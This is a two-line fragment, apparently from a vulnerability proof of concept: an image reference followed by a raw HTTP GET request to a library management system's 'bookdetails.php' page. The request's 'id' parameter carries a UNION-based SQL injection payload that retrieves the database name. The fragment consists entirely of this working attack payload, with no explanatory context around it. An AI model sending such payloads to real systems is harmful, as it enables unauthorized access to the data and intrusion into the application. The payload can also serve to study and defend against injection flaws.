 GET /LMS/staff/bookdetails.php?id=-191%27%20union%20select%201,database(),3,4,5,6,7,8,9,10--+ HTTP/1.1